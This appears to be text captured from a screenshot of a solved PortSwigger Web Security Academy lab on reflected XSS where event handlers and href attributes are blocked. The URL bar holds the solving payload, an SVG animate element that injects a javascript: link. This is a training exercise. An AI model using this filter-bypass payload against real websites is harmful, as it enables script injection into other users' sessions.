 Watch Mimi Full Movie Online (H
Ethical Hacking: Problem Stateme
Lab: Reflected XSS with event har
Reflected XSS with event handler
Reflected XSS with event handler
ac811ff81ffad5f8808b5145002c00e8.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%20me<...
A
Apps
History
Gmail
YouTube
Maps
SBI Customer Care...
Reading list
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog
Type here to search
7
2
29°C Rain
ENG
07:41 PM
01-08-2021